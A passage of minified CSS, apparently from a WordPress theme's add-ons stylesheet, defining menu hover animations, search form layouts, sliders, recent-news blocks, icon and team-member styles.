transition-delay:0.3s}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_roll_down>ul>li>a:before{content:' ';	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em;	height:1px;	opacity:0;	-webkit-transform:translate3d(0,-3em,0); -ms-transform:translate3d(0,-3em,0); transform:translate3d(0,-3em,0);	-webkit-transition:-webkit-transform 0s 0.3s,opacity 0.2s; -ms-transition:transform 0s 0.3s,opacity 0.2s; transition:transform 0s 0.3s,opacity 0.2s}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;	-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.1s; -ms-transition:-webkit-transform 0.3s,opacity 0.1s; transition:transform 0.3s,opacity 0.1s;	-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1); -ms-transition-timing-function:cubic-bezier(0.4,0,0.2,1); transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.menu_hover_roll_down>ul>li>a>span{display:block;	pointer-events:none}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down 0.3s forwards; -ms-animation:anim-roll-down 0.3s forwards; animation:anim-roll-down 0.3s forwards}@-webkit-keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1);	-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:' ' !important;	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em !important;	margin:0;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1);	-webkit-transform-origin:center left; -ms-transform-origin:center left; transform-origin:center left;	-webkit-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); -ms-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1)}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.search_wrap,.search_wrap .search_form{position:relative}.search_wrap .search_field{width:6em;	padding:0 0 0 1.25em !important;	vertical-align:middle;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.25em 0 0 !important}.search_wrap .search_submit{position:absolute;	bottom:0;	left:0;	background-color:transparent;	padding:0;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.search_wrap .search_submit:before{margin:0}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;	background-color:transparent !important}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;	font-weight:400}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:0}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;	text-transform:uppercase;	padding:0 1.5em 0 3em !important;	width:15em;	height:4.7727em;	line-height:4.7727em;	-webkit-border-radius:3em; -ms-border-radius:3em; border-radius:3em}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;	font-size:11px;	text-align:center;	width:1em;	height:4.7727em;	line-height:4.7727em;	position:absolute;	bottom:auto;	top:0;	left:1em}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:1em}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em !important}.search_wrap.search_style_expand .search_field{width:0;	visibility:hidden}.search_style_expand.search_opened .search_field{width:6em;	padding-left:1.75em !important;	visibility:visible}.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field{padding-left:0 !important;	padding-right:1.75em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_form{display:inline-block}.search_style_fullscreen.search_opened .search_form{display:block}.search_style_fullscreen .search_field{width:0;	visibility:hidden}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none; -ms-transition:none; transition:none}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;	height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_close{display:none}.search_style_fullscreen .search_close:before{margin:0}.search_style_fullscreen.search_opened .search_close{position:absolute;	right:0;	top:0;	display:inline-block;	font-size:2rem;	font-weight:300;	text-align:center;	cursor:pointer;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;	background-color:rgba(255,255,255,0.9);	bottom:0;	left:0;	right:0;	top:0;	width:100%;	height:100%;	z-index:10000;	overflow:hidden}.search_style_fullscreen.search_opened .search_form{position:relative;	width:50%;	top:50%;	left:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	border-bottom:1px solid #fff;	font-size:1em}.search_style_fullscreen.search_opened .search_results{top:0;	display:none !important}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;	left:0 !important;	right:auto !important;	top:50%;	font-size:2rem;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;	font-weight:400 !important;	line-height:3em !important;	height:3em;	letter-spacing:1px;	margin:0;	padding:0 0 0 2em;	border:none;	white-space:pre-wrap;	word-wrap:break-word;	resize:none;	overflow:hidden;	display:block;	visibility:visible;	width:100%}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important}.search_style_fullscreen.search_opened .search_field::-ms-clear{display:none}.search_wrap .search_results{display:none;	position:absolute;	z-index:10000;	left:0;	top:3.5em;	background-color:#fff;	border:1px solid #e5e5e5;	width:22em;	padding:2em 1.5em;	text-align:left}.search_wrap .search_results:after{content:" ";	width:10px;	height:10px;	background-color:#fff;	border-left:1px solid #e5e5e5;	border-top:1px solid #e5e5e5;	position:absolute;	top:-6px;	left:3em;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.search_results.widget_area .post_item + .post_item{border-top:1px solid #e5e5e5;	margin-top:1.6em;	padding-top:1.6em}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;	right:1em}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;	right:3em}.search_wrap .search_results .search_results_close{position:absolute;	top:3px;	right:3px;	display:block;	text-align:center;	overflow:hidden;	font-size:1em;	width:1.2em;	height:1.2em;	line-height:1.2em;	cursor:pointer}.search_wrap .post_more{display:block;	text-align:center}.search_wrap .post_meta{font-style:normal}.sc_layouts_title_caption{margin:0 auto}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;	line-height:1.2em;	margin:0.2em 0 0.2em;	float:none}.sc_layouts_title_caption img{display:inline-block;	max-height:1.5em;	vertical-align:middle;	width:auto;	margin:-0.2em 0.2em 0 0}.sc_layouts_title_link{display:inline-block;	margin:0.5em 0 2em}.sc_layouts_title_meta .post_edit:before{margin-right:0.5em}.sc_layouts_title_description{font-size:13px;	line-height:19px;	margin:4px auto 1em;	max-width:75%}.sc_layouts_title_description p{margin:0}.sc_layouts_title_breadcrumbs{margin-top:0.5em}.sc_layouts_title.with_content{position:relative;	min-height:0em}.sc_layouts_title.with_image{min-height:20rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_title.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.1)}.sc_layouts_title .sc_layouts_title_content{position:static}.sc_layouts_title.with_image .sc_layouts_title_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_layouts_featured.with_content{position:relative;	min-height:0em}.sc_layouts_featured.with_image{min-height:40rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_featured.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_layouts_featured .sc_layouts_featured_content{position:static}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block;	width:100%;	padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em;	right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	-ms-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	box-shadow:0 1px 6px 0 rgba(0,0,0,0.2)}.header_position_under .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.2em}.sc_title_default .sc_item_subtitle{font-size:0.667em;	letter-spacing:1.5px;	font-weight:400;	font-style:normal;	text-transform:uppercase}.sc_title_default .sc_item_title b{font-weight:600}.sc_title_accent h1.sc_item_title_tag.sc_item_title + .sc_item_descr{margin-top:1.5em}.sc_title_accent h4.sc_item_title_tag.sc_item_title{font-weight:300}.sc_item_title.sc_item_title_style_accent{display:block;	position:relative}.sc_title_accent .sc_item_title + .sc_item_descr{margin-top:0.5em}.sc_title_accent .sc_item_title + .sc_item_descr>p{margin-bottom:0}.sc_layouts_title .sc_layouts_title_meta .post_meta{font-size:1em}.post_meta_item.post_author .author_by{font-style:italic}.sc_layouts_title .sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3.333rem;	margin:0.5em 0 0.5em}.sc_layouts_title_meta .post_meta .post_counters_comments:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.content .search_wrap{max-width:50%;	margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1em 1em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto;	right:0;	top:0;	padding:0 1em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.sidebar .slider_outer .slider_controls_wrap,.sidebar .slider_container.slider_controls_side .slider_controls_wrap{display:none}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:3.4em;	height:3.6em;	line-height:3.6em}.slider_container .swiper-pagination,.slider_outer .swiper-pagination{display:block}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{position:relative;	border:none}.slider_container .swiper-pagination-bullet:before,.slider_outer .swiper-pagination-bullet:before{content:'';	display:block;	width:8px;	height:8px;	background-color:#000000;	position:absolute;	top:50%;	left:50%;	border:none;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.post_layout_extra .slider_container .swiper-pagination,.post_layout_extra .slider_outer .swiper-pagination,.post_layout_classic .slider_container .swiper-pagination,.post_layout_classic .slider_outer .swiper-pagination,.post_layout_excerpt .slider_container .swiper-pagination,.post_layout_excerpt .slider_outer .swiper-pagination{display:none}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:'fontello';	font-size:1.2em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\E837'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\E836'}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:'\e929'}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1em}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px;	line-height:16px}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item{margin-top:0;	margin-bottom:0}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%;	float:none;	overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],.sidebar .widget_categories_list [class*="column-"]+[class*="column-"]{margin-top:0.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block;	width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block;	width:32px;	vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%;	height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block;	vertical-align:middle;	width:70%;	margin:0;	font-size:1em;	text-align:left;	text-transform:none;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.sidebar .sc_recent_news .post_item .post_title,.footer .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer .sc_recent_news .post_item .post_content{font-size:0.8667em;	line-height:1.3846em}.sc_recent_news_style_news-announce{overflow:hidden}.sc_recent_news_style_news-announce .post_item{float:left}.sc_recent_news_style_news-announce .post_size_full{width:100%}.sc_recent_news_style_news-announce .post_size_big{width:100%; margin-bottom:28px !important}.sc_recent_news_style_news-announce .post_size_medium{width:100%; float:right; margin-bottom:30px !important}.sc_recent_news_style_news-announce .post_size_medium .post_info{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big{height:334px; width:770px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium{height:696px; width:370px; margin-bottom:0 !important}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium .post_info{height:364px}body.sidebar_show .sc_recent_news_style_news-announce .post_size_full,body.sidebar_show .sc_recent_news_style_news-announce .post_size_medium,body.sidebar_show .sc_recent_news_style_news-announce .post_size_big{height:auto}.sc_recent_news_style_news-announce .post_meta_date:before{display:none}.sc_recent_news_style_news-announce .post_info{box-sizing:border-box;	height:334px;	overflow:hidden;	padding:57px 25px 25px 30px;	position:relative}.sc_recent_news_style_news-announce .post_info .post_categories{line-height:1.2em}.sc_recent_news_style_news-announce .post_size_medium .post_info{padding-top:83px}.sc_recent_news_style_news-announce .cat_post_info{margin-bottom:2.9em}.sc_recent_news_style_news-announce .post_item{padding:0;	background:#ffffff;	border:none !important;	margin-top:0 !important}.sc_recent_news_style_news-announce .post_item .post_featured{float:left;	width:370px}.sc_recent_news_style_news-announce .post_info>p{margin-bottom:1.2em}.sc_recent_news_style_news-announce .post_info span + span{margin:0 0 0 9px}.sc_recent_news_style_news-announce .post_info span:before{margin-right:5px}.sc_recent_news_style_news-announce .post_size_full + .post_size_full{margin-top:30px !important}.sc_recent_news_style_news-announce .post_size_big.right .post_featured{float:right}.sc_recent_news_style_news-announce .r{float:right}.sc_recent_news_style_news-announce .l{float:left}.sc_recent_news_style_news-announce .post_size_medium.post_format_quote .post_info{height:100% !important;	padding:0 !important;	background:#c7b3a2}.sc_recent_news_style_news-announce blockquote p{line-height:1.7em}.sc_recent_news_style_news-announce blockquote>a,.sc_recent_news_style_news-announce blockquote>p>a,.sc_recent_news_style_news-announce blockquote cite{display:block;	font-size:14px;	font-weight:500;	margin-top:1em;	color:#ffffff}.sc_recent_news_style_news-announce blockquote{background:#c7b3a2;	position:relative;	text-align:center;	font-size:2em;	color:#ffffff;	margin:0;	padding:2.6em 1em 2em}.sc_recent_news_style_news-announce blockquote:before{content:'\e8b6';	font-family:'fontello';	display:block;	position:absolute;	bottom:5px;	font-size:6em;	left:-25px;	line-height:0.5em;	color:#cbb9aa;	top:auto}.sc_recent_news_style_news-announce .post_info .post_categories{display:inline-block;	padding-top:22px;	position:relative;	font-size:0.667rem;	text-transform:uppercase;	font-weight:600;	letter-spacing:0.8px;	line-height:1.8em}.sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:21px;	height:1px;	top:0;	left:0}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_title{margin-top:0.7em;	margin-bottom:1.2em;	font-size:1.200em;	font-weight:600;	line-height:1.5em}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_date:before{display:none}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_date a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin-right:0.5em}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_meta{margin-top:2em !important}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_meta span + a{margin-left:0.8em}.sc_recent_news_style_news-announce.sc_recent_news .post_counters_item .post_counters_number{margin:0 0.1em}h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag){font-size:3.6667rem}.menu_side_inner #toc_menu{display:block}.menu_side_icons #toc_menu{position:relative;	left:0;	top:0;	margin:0}.menu_side_icons .toc_menu_item .toc_menu_description{height:6rem;	line-height:6rem;	font-size:1.0667em;	font-weight:bold;	text-transform:uppercase;	top:1px}.menu_side_icons .toc_menu_item:hover .toc_menu_description{margin-right:0}.menu_side_icons .toc_menu_item .toc_menu_description span{display:inline-block;	vertical-align:middle;	padding:0 3em;	letter-spacing:1px}.menu_side_icons .toc_menu_item .toc_menu_icon{width:100%;	height:6rem;	line-height:6rem;	border-top:1px solid #ddd;	-webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:2rem;	font-weight:normal;	line-height:inherit}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{text-align:center}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{content:' ';	width:5px;	height:5px;	line-height:inherit;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before{width:9px;	height:9px}.menu_style_left .toc_menu_item .toc_menu_description{left:-20em;	right:auto}.menu_style_left .toc_menu_item:hover .toc_menu_description{left:100%;	right:auto}.sc_events_item_button:before,.sc_events_item_button:after{content:'\e93a';	font-family:'fontello'}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:'fontello'}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.sc_form_field{margin-bottom:1.8em}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em;	margin-bottom:2em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5rem}.sc_icons_item .sc_icons_item_description{font-size:0.733em;	line-height:1.6em;	font-weight:400;	font-style:normal;	text-transform:uppercase;	letter-spacing:1px}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:1.4em}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:3rem}.sc_icons.sc_icons_modern .sc_icons_item{border:1px solid #e8e9eb;	padding:3em 2em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{font-size:1.200em;	font-weight:600;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_description{margin-top:1em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{font-size:0.933em;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title + .sc_icons_item_description{margin-top:0.8em}.sc_team_short .sc_team_item_info .sc_team_item_header{text-align:center}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{width:3em;	height:3em;	line-height:3em}.sc_team_default .sc_team_item_info .sc_team_item_title,.sc_team_short .sc_team_item_info .sc_team_item_title{font-size:1.200em;	font-weight:600}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle{font-size:14px;	line-height:20px;	font-style:normal;	letter-spacing:0;	margin-top:0.6em}.sc_team_default .trx_addons_hover_style_info:hover img{-webkit-transform:none;	-ms-transform:none;	transform:none}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_extra .sc_team_item{padding:3em 2em;	text-align:center}.sc_team_extra .sc_team_item .post_featured{display:inline-block;	max-width:8em}.sc_team_extra .sc_team_item .sc_team_item_title{margin-top:0;	margin-bottom:0.3em;	font-size:1.200em;	font-weight:600}.sc_team_extra .sc_team_item .sc_team_item_subtitle{font-size:0.933em;	margin-bottom:0.6em}.sc_team_extra .sc_team_item .sc_team_item_content{margin-top:1em}.sc_team_extra .sc_team_item .sc_team_item_content p{margin-bottom:0}.sc_team_extra .sc_team_item .sc_team_item_content + .sc_team_item_socials{margin-top:0.8em}.sc_team_extra .sc_team_item .socials_wrap{margin:-8px -24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item{margin:8px 24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item 